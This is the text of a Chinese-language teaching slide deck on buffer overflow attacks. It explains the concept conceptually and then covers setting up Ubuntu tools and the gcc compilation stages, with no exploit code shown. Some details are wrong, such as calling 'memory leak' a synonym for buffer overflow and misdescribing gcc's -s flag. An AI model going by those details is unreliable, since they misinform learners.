Slide 1
Buffer Overflow 缓冲区溢出
方年年 Eqnoxx
github: https://github.com/Eqno

Slide 2
fake

Slide 3


Slide 4

正常登入

Slide 5

攻击

Slide 6
为所欲为

Slide 7
Buffer Overflow Attack
缓冲区溢出攻击

Slide 8
概念
缓冲区溢出攻击是利用缓冲区溢出漏洞所进行的攻击行动。
缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。
利用缓冲区溢出攻击，可以导致程序运行失败、系统关机、重新启动等后果。

Slide 9
特点
缓冲区溢出是指当计算机向缓冲区内填充数据位数时超过了缓冲区本身的容量，溢出的数据覆盖在合法数据上。
理想的情况是：程序会检查数据长度，而且并不允许输入超过缓冲区长度的字符。但是绝大多数程序都会假设数据长度总是与所分配的储存空间相匹配，这就为缓冲区溢出埋下隐患。
操作系统所使用的缓冲区，又被称为“堆栈”，在各个操作进程之间，指令会被临时储存在“堆栈”当中，“堆栈”也会出现缓冲区溢出。

Slide 10
危害
可以利用它执行非授权指令，甚至可以取得系统特权，进而进行各种非法操作。缓冲区溢出攻击有多种英文名称：buffer overflow，buffer overrun，smash the stack，trash the stack，scribble the stack， mangle the stack， memory leak，overrun screw；它们指的都是同一种攻击手段。第一个缓冲区溢出攻击--Morris蠕虫，发生在二十年前，它曾造成了全世界6000多台网络服务器瘫痪。
在当前网络与分布式系统安全中，被广泛利用的50%以上都是缓冲区溢出，其中最著名的例子是1988年利用fingerd漏洞的蠕虫。而缓冲区溢出中，最为危险的是堆栈溢出，因为入侵者可以利用堆栈溢出，在函数返回时改变返回程序的地址，让其跳转到任意地址，带来的危害一种是程序崩溃导致拒绝服务，另外一种就是跳转并且执行一段恶意代码，比如得到shell，然后为所欲为。

Slide 11

原理
通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，使程序转而执行其它指令，以达到攻击的目的。

Slide 12
原理
原理详解：
https://www.cnblogs.com/fanzhidongyzby/p/3250405.html

Slide 13
前述

Slide 14
环境
Ubuntu 近两年任一版本
sudo apt install git
sudo apt install gcc
sudo apt install g++
sudo apt install clang
sudo apt install gdb
sudo apt install vim -> or sublime、vscode……
YouCompleteMe / OhMyZsh

Slide 15
C Program Compiling
C语言程序编译过程
https://www.cnblogs.com/CarpenterLee/p/5994681.html

Slide 16

四步骤
预处理(Preprocessing)
编译(Compilation)
汇编(Assemble)
链接(Linking)

Slide 17
Preprocessing
预处理用于将所有的 #include 头文件以及宏定义替换成其真正的内容，预处理之后得到的仍然是文本文件，但文件体积会大很多。gcc 的预处理是预处理器 cpp 来完成的，你可以通过如下命令 main.c 进行预处理：
gcc -E -I./inc main.c -o main.i
或者直接调用cpp命令:
cpp main.c -I./inc -o main.i
上述命令中 -E 是让编译器在预处理之后就退出，不进行后续编译过程； -I 指定头文件目录，这里指定的是我们自定义的头文件目录； -o 指定输出文件名。
-I./inc 可以省略。

Slide 18

Preprocessing

Slide 19

Preprocessing

Slide 20

Preprocessing

Slide 21

Preprocessing

Slide 22

Preprocessing

Slide 23

Preprocessing

Slide 24
Compilation
这里的编译不是指程序从源文件到二进制程序的全部过程，而是指将经过预处理之后的程序转换成特定汇编代码(assembly code)的过程。编译的指定如下：
gcc -S -I./inc main.c -o main.s
上述命令中 -S 让编译器在编译之后停止，不进行后续过程。编译过程完成后，将生成程序的汇编代码 main.s。
-I./inc 可以省略。

Slide 25
Compilation
关于 -S 和 -s ：
-S : 预处理+编译。
-s ： 直接编译。

Slide 26
